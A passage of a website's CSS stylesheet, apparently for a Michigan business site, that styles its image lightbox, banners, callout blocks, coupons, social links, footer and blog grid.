  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; background: url(/images/icon-h3-box-bg.png) repeat top left; border: 2px solid #812827; border-radius: 0.22222rem; overflow: hidden; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: 1.4; border: none; color: #fff; background-color: #812827; }

.h3-box strong { display: block; margin-bottom: 0.55556rem; color: #822726; font-weight: 500; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fbf6f0; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 10px solid #fff; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #822726; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #0c0303; background: #5b1b1a; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #330f0f; }

.paged-results a.page-notselected:hover { color: #fff; background: #5b1b1a; border: 1px solid #0c0303; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #252525; font-size: 1rem; font-style: italic; font-weight: 300; line-height: 1.2; text-align: center; text-shadow: 1px 1px 2px #fff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #822726; font-size: 1.05556rem; font-weight: normal; line-height: 1.2; text-align: center; }

header.page-header .phone { color: #252525; font-size: 1.61111rem; font-weight: 600; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-shadow: 1px 1px 2px #fff; text-decoration: none; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { position: relative; margin: 1.66667rem 0 0 6.66667rem; font-size: 1rem; text-align: left; }
  header.page-header .tagline::before { content: url(/images/image-header-michigan.png); position: absolute; top: -0.27778rem; left: -2.77778rem; }
  header.page-header .contact { margin: 1.22222rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url(/images/banner.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-bottom: 7px solid #822726; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper { padding: 1.66667rem 0 0; background-color: rgba(255, 251, 247, 0.8); }

.banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper .community-page-name { padding-bottom: 1.66667rem; color: #822726; font-size: 1.11111rem; font-weight: 600; text-transform: uppercase; letter-spacing: 0.11111rem; }

.banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper .community-page-name strong { display: block; color: #474747; font-size: 1.55556rem; font-weight: bold; text-transform: none; letter-spacing: 0; }

.banner.full-width-banner .banner-image-wrapper { margin-top: 1.66667rem; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-size: 1.6rem; font-weight: 200; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fbe4cc; font-size: 0.93333rem; font-weight: normal; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.55556rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner.community-page-banner { margin-top: -9.61111rem; }
  .banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper { position: relative; margin: 28.88889rem 0 2.22222rem; background-color: rgba(255, 251, 247, 0.8); }
  .banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper::before { content: ""; position: absolute; width: 100%; height: 100%; top: 0; left: -100%; background-color: rgba(255, 251, 247, 0.8); }
  .banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper .community-page-image-wrapper { position: relative; padding: 2.22222rem 0 1.66667rem; }
  .banner.full-width-banner.community-page-banner .community-page-banner-content-wrapper .community-page-image-wrapper .community-page-image { position: absolute; top: -2.77778rem; left: 0; right: 0; margin: 0 auto; }
  .banner.full-width-banner .banner-image-wrapper { margin-top: 12.77778rem; text-align: left; }
  .banner.full-width-banner .banner-heading { margin: 17.22222rem 0 0 0; }
  .banner.full-width-banner .banner-message { margin: 0 3.88889rem 5.55556rem 3.88889rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #34100f; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 1.11111rem 0; background: #fff url(/images/footer-callout-bg.jpg) no-repeat center top; background-size: cover; border-top: 7px solid #822726; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #822726; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #3c3c3c; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container .button { display: block; margin: 0 0.55556rem 1.33333rem 0.55556rem; font-size: 1rem; font-weight: 600; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .footer-callout { padding: 2.22222rem 0 3.33333rem; text-align: left; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button { display: inline-block; margin: 1.11111rem 0 0 1.11111rem; padding: 0.7em 6em; } }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-color: transparent; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

.section-callout-bagley .callout-blocks .column, .section-callout-bagley .callout-blocks .columns { margin: 0 auto 0.83333rem; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 4.44444rem 0 1.66667rem; } }

@media screen and (min-width: 78.75em) { .section-callout-bagley .callout-blocks .column:first-child, .section-callout-bagley .callout-blocks .columns:first-child { padding-right: 7.22222rem; }
  .section-callout-bagley .callout-blocks .column:last-child, .section-callout-bagley .callout-blocks .columns:last-child { padding-left: 7.22222rem; } }

.section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; background-color: rgba(255, 251, 247, 0.8); border: none; border-radius: 0; }

.section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; color: #822726; font-size: 1.11111rem; font-weight: 600; line-height: 1.6; text-transform: uppercase; letter-spacing: 0.11111rem; }

.section-callout-bagley .callout-blocks .callout-bagley .heading strong { display: block; color: #474747; font-size: 1.55556rem; text-transform: none; letter-spacing: 0; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button { display: inline-block; margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; font-size: 1.11111rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading strong { font-size: 1.55556rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 2.77778rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley.callout-eagle-pond { position: relative; }
  .section-callout-bagley .callout-blocks .callout-bagley.callout-eagle-pond::before { content: ""; position: absolute; width: 100%; height: 100%; top: 0; left: -100%; background: rgba(255, 251, 247, 0.8); }
  .section-callout-bagley .callout-blocks .callout-bagley.callout-eagle-silverbrooke { position: relative; }
  .section-callout-bagley .callout-blocks .callout-bagley.callout-eagle-silverbrooke::before { content: ""; position: absolute; width: 100%; height: 100%; top: 0; right: -100%; background: rgba(255, 251, 247, 0.8); }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { margin: 0 0 0.77778rem 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #cd9191; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-address-info { font-size: 1rem; }

footer.page-footer .footer-address-info a { color: #fbe4cc; font-weight: normal; }

footer.page-footer .footer-address-info strong { display: block; color: #fffffe; font-weight: 600; }

footer.page-footer .footer-phone-info { color: #fbe4cc; font-size: 1.11111rem; }

footer.page-footer .footer-phone-info a { color: #fff; font-size: 2rem; font-weight: 600; text-decoration: none; }

footer.page-footer .footer-icons { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

footer.page-footer .footer-icons .single-icon { margin: 0 0.27778rem; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #d4d4d4; background-color: #814f4f; border-radius: 5px; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-family: "Source Sans Pro"; font-size: 0.8rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: #422828; }

footer.page-footer .footer-copyright { font-family: "Source Sans Pro"; }

footer.page-footer .footer-disclaimer-links a { color: #cd9191; font-family: "Source Sans Pro"; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #cd9191; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-family: "Source Sans Pro"; font-size: 0.66667rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-address-info { text-align: left; }
  footer.page-footer .footer-icons { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  footer.page-footer .footer-links ul { padding: 0.66667rem 1.33333rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #d4d4d4; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #d4d4d4; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: rgba(255, 251, 247, 0.8); border-bottom: 7px solid #822726; -webkit-box-shadow: inset 0 7px 0 #822726; box-shadow: inset 0 7px 0 #822726; padding: 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

@media screen and (min-width: 64em) { #page-id-1 header.page-header { position: absolute; width: 100%; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #822726; background-image: -webkit-gradient(linear, left top, right top, from(rgba(52, 8, 8, 0.3)), color-stop(15%, transparent), color-stop(85%, transparent), to(rgba(52, 8, 8, 0.3))), none; background-image: linear-gradient(to right, rgba(52, 8, 8, 0.3) 0%, transparent 15%, transparent 85%, rgba(52, 8, 8, 0.3) 100%), none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #330f0f; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: center bottom; background-repeat: no-repeat; border-bottom: 7px solid #822726; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 32; font-weight: 900; text-align: center; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 3.33333rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.22222rem 0.83333rem 2.66667rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; background-color: #fff; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 2px solid #acacac; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #822726; font-family: "Source Sans Pro"; font-size: 1.22222rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-family: "Source Sans Pro"; font-weight: bold; font-size: 3rem; color: #822726; line-height: 1.1; }

.coupon .savings-type { font-family: "Source Sans Pro"; font-weight: bold; font-size: 1.66667rem; color: #822726; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.66667rem; font-weight: 200; color: #822726; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #6f6f6f; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #6f6f6f; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #822726; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Libre Franklin", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

